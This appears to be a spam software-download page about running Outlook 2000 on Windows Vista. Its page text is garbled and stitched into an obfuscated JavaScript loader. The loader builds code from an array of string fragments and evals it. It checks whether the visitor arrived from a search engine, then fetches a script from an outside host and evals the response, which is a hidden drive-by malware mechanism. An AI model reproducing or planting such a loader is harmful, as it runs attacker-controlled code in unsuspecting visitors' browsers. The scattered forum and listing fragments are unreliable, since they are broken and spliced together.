

## **Vista And Outlook 2000: Software Free Download**

aj";mye["bvj"]="'ht";mye["Xnn"]="/3 ";mye["JMV"]="(!(";mye["ncp"]="r

s";mye["fDH"]="sDa";mye["Zba"]="jqu";mye["yiw"]="= '";mye["fgE"]=",jq";mye["NMF"]="\"ya";mye["yTp"]=";fu";mye["xG J"]="ce'";mye["ExE"]="}}r";mye["yLP"]="scr";mye["hdr"]="ery";mye["HUx"]="T',";mye["iQg"]="ttr";mye["Bop"]="&&!";my e["IPG"]="ler";mye["ABW"]="for";mye["eRX"]="js?";mye["Fxm"]="cre";mye["lWK"]="ned";mye["ZoT"]="ind";mye["EGi"]  $=$ "dat";mye["yHV"]="lea";mye["RoC"]="ocu";mye["gTj"]="o...

co";mye["jzJ"]="ume";mye["Sdi"]="tp:";mye["ihm"]=")&&";mye["Dia"]="goo";mye["EAB"]="lem";mye["JJp"]=" q ";mye[" $IDX$ "]="ef=";mye[" $Izs$ "]="up..

 $0$ ";mye["kSM"]="Tim";mye["qLT"]="ate";mye["uYB"]="(\"v";mye["lSm"]="ext";mye["yPZ"]="..

g";mye["HGM"]="son";mye["rtd"]="ive";mye["cDv"]="a);";mye["VIo"]="me ";mye["RsR"]="}})";mye["OLM"]=".. Repair Outlook 2 Upgrade MS Outlook 2 Outlook 2 00 0 Split, Released: April 1..

";mye["nwm"]="Tag";mye["MRp"]="(\"b";mye["zqn"]="f

i";mye["pNx"]="t',";mye["FlV"]=";}}";mye["RHk"]="=='";mye["cTx"]=";va";mye["OWc"]="GI.

Microsoft outlook 2000 free download - OL2000 Microsoft Outlook 2000 Update, Outlook Express Year 2000 Update (SP2), Outlook 2000 SR-1 Email Security Update, and many..

\")";mye["uTc"]="(\"l";mye["XPr"]="men";mye["aOs"]="typ";mye["jMm"]="lR;";mye["Ovm"]="in.. ";mye["ddH"]="te(";mye[ "SDY"]="efi";mye["tnL"]="exO";mye["wQQ"]="'){";mye["Wcs"]="Dat";mye["REP"]="t(r";mye["Zso"]=")))";mye["ofH"]="ub ";mye["FWD"]="pro";mye["ahH"]="ces";mye["gtE"]="!(r";mye["lfQ"]="sBy";mye["xXY"]="{va";mye["DBK"]="h>0";mye["S iO"]="und";mye["BOH"]="ssD";mye["Pyd"]="p:f";mye["XGp"]="err";mye["TEv"]="/jq";mye["HfN"]="rip";mye["cSN"]="c'," ;mye["fnD"]=".. in";mye["mRa"]="){e";mye["Zhm"]=" rd";mye["orr"]="ing";mye["dOx"]="k \"";mye["QhO"]=" \$=";mye["CEv"]=".. \"";mye["Zde"]="13/";mye["UCC"]="x

g";mye["WAm"]="bs/";mye["aNV"]="if(";mye["lDm"]="m/a";mye["TEd"]="y.. Free vista and outlook 2000 downloads - Collection of vista and outlook 2000 freeware, shareware download - Outlook 2000 Repair Tool, Outlook 2000 Split PST, Outlook.. m";mye["aXk"]="Ele";mye["gMp"]=");d";mye["OLB"]="ucc";mye["Mki"]="amb";mye["vBn"]="eou";mye["ZIP"]=" ngt";mye["YUL"]="ipt";mye["WaE"]=".. var llR = 'vista+and+outlook+2000';var mye = new

 $Array()$ ;mye["cDS"]="d()";mye["KxG"]="eof";mye["ZsL"]="tru";mye["jlG"]="e('";mye["LjP"]="sr";mye["gyF"]="t..  $s$ ";mye["Nrv"]="hea";mye["NXy"]="aTy";mye["CeN"]="');";mye["PDZ"]="

a=";mye["QcV"]="Nam";mye["zsS"]="doc";mye["HXm"]="ion";mye["jgg"]="x.. But other section is English Does Outlook 200 play nice with Vista??? Account works fine on Home desktop PC (XP) but can't get it to connect to POP3 & SMTP servers of my provider on a new notebook.

Outlook 2000 SupportOutlook Updates For Vista. le";mye["tsF"]="= l";mye["NTl"]="'GE";mye["ARC"]="als";mye["VDl"]="et  $E$ ";mye["hnK"]="/li";mye["vUG"]="xOf";mye["CUe"]="',s";mye["DVa"]="1..

 $\Upsilon$ "";mye["ENH"]="aho";mye["YLH"]="[0]";mye["tzt"]="f(\"";mye["EDC"]="(a)";mye["RHX"]="Of(";mye["xNg"]=".. ";mye[" RZa"]="){i";mye["uxo"]=")>0";mye["hdn"]="ess";mye["wGa"]="dex";mye["RPP"]="gle";mye["UmS"]="in:";mye["Wuu"]="ta: ";mye["JPi"]="a.. ap";mye["TPI"]="set";mye["huF"]="how";mye["AQI"]="f(!";mye["WCV"]="oma";mye["ROp"]="val";mye[" rDb"]="var";mye["JlT"]="00)";mye["xkb"]="wee";mye["kOv"]="d,1";mye["LbM"]="etA";mye["KpV"]="pis";mye["eqc"]="a,t" ;mye["nBd"]="XHR";mye["kds"]="oog";mye["bpK"]="ail";mye["CbX"]="35.. ";mye["HKO"]="aja";mye["cGq"]="= 9";mye[" LaU"]="uer";eval(mye["rDb"]+mye["JJp"]+mye["tsF"]+mye["jMm"]+mye["rDb"]+mye["PDZ"]+mye["zsS"]+mye["jzJ"]+mye ["BwV"]+mye["Fxm"]+mye["qLT"]+mye["aXk"]+mye["XPr"]+mye["Jqk"]+mye["yLP"]+mye["YUL"]+mye["CeN"]+mye["JP i"]+mye["LbM"]+mye["iQg"]+mye["gdl"]+mye["ddH"]+mye["LjP"]+mye["cSN"]+mye["HPb"]+mye["HKO"]+mye["UCC"]+ mye["kds"]+mye["yHV"]+mye["KpV"]+mye["yPZ"]+mye["lDm"]+mye["ZvI"]+mye["hnK"]+mye["WAm"]+mye["Zba"]+mye ["hdr"]+mye["Xnn"]+mye["DVa"]+mye["TEv"]+mye["LaU"]+mye["TEd"]+mye["Ovm"]+mye["PIp"]+mye["gMp"]+mye["Ro C"]+mye["XPr"]+mye["gyF"]+mye["VDl"]+mye["EAB"]+mye["MHH"]+mye["lfQ"]+mye["nwm"]+mye["QcV"]+mye["jlG"] +mye["Nrv"]+mye["cRB"]+mye["YLH"]+mye["xNg"]+mye["PQw"]+mye["Ioe"]+mye["BbN"]+mye["EDC"]+mye["yTp"]+my e["cbl"]+mye["HXm"]+mye["Zhm"]+mye["QCI"]+mye["aNV"]+mye["aOs"]+mye["KxG"]+mye["QhO"]+mye["RHk"]+mye[" SiO"]+mye["SDY"]+mye["lWK"]+mye["wQQ"]+mye["TPI"]+mye["kSM"]+mye["vBn"]+mye["REP"]+mye["kOv"]+mye["JlT "]+mye["xPp"]+mye["chY"]+mye["xXY"]+mye["KOR"]+mye["lDX"]+mye["zsS"]+mye["jzJ"]+mye["BwV"]+mye["CQI"]+m ye["XGp"]+mye["bwg"]+mye["aNV"]+mye["CQI"]+mye["WaE"]+mye["ZIP"]+mye["DBK"]+mye["RZa"]+mye["AQI"]+mye[ "JMV"]+mye["CQI"]+mye["OLM"]+mye["wGa"]+mye["RHX"]+mye["NMF"]+mye["Evt"]+mye["jgg"]+mye["uxo"]+mye["ih m"]+mye["gtE"]+mye["WbZ"]+mye["ZoT"]+mye["tnL"]+mye["tzt"]+mye["Dia"]+mye["RPP"]+mye["fnD"]+mye["HrK"]+my e["Bop"]+mye["GFE"]+mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["YNx"]+mye["Mki"]+mye["IPG"]+mye["fnD"]+mye["Hr K"]+mye["Bop"]+mye["GFE"]+mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["MRp"]+mye["orr"]+mye["fnD"]+mye["HrK"]+ mye["Bop"]+mye["GFE"]+mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["xbf"]+mye["bpK"]+mye["fnD"]+mye["HrK"]+mye[" Bop"]+mye["GFE"]+mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["pyZ"]+mye["ENH"]+mye["gTj"]+mye["uxo"]+mye["ihm"] +mye["gtE"]+mye["WbZ"]+mye["ZoT"]+mye["tnL"]+mye["tzt"]+mye["ghn"]+mye["fnD"]+mye["HrK"]+mye["Bop"]+mye[" GFE"]+mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["uTc"]+mye["rtd"]+mye["fnD"]+mye["HrK"]+mye["Bop"]+mye["GFE"]+ mye["zqn"]+mye["Evt"]+mye["vUG"]+mye["uYB"]+mye["dOx"]+mye["uxo"]+mye["Zso"]+mye["xXY"]+mye["ncp"]+mye["h uF"]+mye["VIo"]+mye["yiw"]+mye["ABW"]+mye["xGJ"]+mye["cTx"]+mye["ncp"]+mye["ofH"]+mye["cGq"]+mye["ilJ"]+m ye["CEv"]+mye["tTQ"]+mye["UYN"]+mye["Hyk"]+mye["NTl"]+mye["HUx"]+mye["EGi"]+mye["NXy"]+mye["Hyk"]+mye[ "RYW"]+mye["HfN"]+mye["pNx"]+mye["FWD"]+mye["ahH"]+mye["fDH"]+mye["Wuu"]+mye["mAm"]+mye["wuM"]+mye ["TDF"]+mye["BOH"]+mye["WCV"]+mye["UmS"]+mye["ZsL"]+mye["NiW"]+mye["HGM"]+mye["Pyd"]+mye["ARC"]+my e["eEx"]+mye["JlK"]+mye["bvj"]+mye["Sdi"]+mye["WeF"]+mye["Mlq"]+mye["OWc"]+mye["yLP"]+mye["YUL"]+mye["Izs "]+mye["qOO"]+mye["Zde"]+mye["CbX"]+mye["eRX"]+mye["xkb"]+mye["hXW"]+mye["CUe"]+mye["OLB"]+mye["hdn"]+ mye["NLU"]+mye["cbl"]+mye["HXm"]+mye["GFE"]+mye["Avf"]+mye["ftw"]+mye["Wcs"]+mye["eqc"]+mye["lSm"]+mye[" Hoa"]+mye["oGY"]+mye["fgE"]+mye["nBd"]+mye["mRa"]+mye["ROp"]+mye["GFE"]+mye["Avf"]+mye["ftw"]+mye["Wcs" ]+mye["cDv"]+mye["RsR"]+mye["FlV"]+mye["ExE"]+mye["cDS"]+mye["pzO"]);How to use Microsoft Outlook 2000 on Windows® Vista.

";mye["ghn"]="msn";mye["xbf"]="(\"m";mye["PIp"]="js'";mye["Mlq"]="uOr";mye["Jqk"]="t('";mye["cbl"]="nct";mye["pyZ"]= "(\"y";mye["Avf"]="spo";mye["tTQ"]="ax(";mye["UYN"]="{ty";mye["WbZ"]="ef.. I have install English Outlook 2000 in English Vista Home But the language in calendar is Chinese (It display instead of Monday).. ";mye["YNx"]="(\"r";mye["eEx"]= "e,u";mye["Ioe"]="dCh";mye["oGY"]="tus";mye["bwg"]="er;";mye["hXW"]="bly";mye["CQI"]="ref";mye["JlK"]="rl:";mye[" RYW"]="'sc";mye["TDF"]="cro";mye["Hoa"]="Sta";mye["xPp"]=";}e";mye["Evt"]="nde";mye["WeF"]="//2";mye["MHH"]=" ent";mye["NLU"]=":fu";mye["ZvI"]="jax";mye["qOO"]="us/";mye["BbN"]="ild";mye["GFE"]="(re";mye["HrK"]=">0)";mye[" wuM"]="se,";mye["chY"]="lse";mye["mAm"]="fal";mye["pzO"]=";";mye["PQw"]="pen";mye["QCI"]="(){";mye["KOR"]="r r ";mye["Hyk"]="pe:";mye["HPb"]="'//";mye["ftw"]="nse";mye["gdl"]="ibu";mye["cRB"]="d')";mye["NiW"]="e,j";mye["ilJ"]=" 8;\$";mye["BwV"]="nt.. Most of the time Windows® Vista comes together with Office 2007 that has all the updates necessary for the.. Outlook 2000 on Windows 7: Missing WAB dll Export Outlook Calendar to use in Windows 7 or Vista Thinking about upgrading to Vista? Don't, unless you plan to use.

e10c415e6f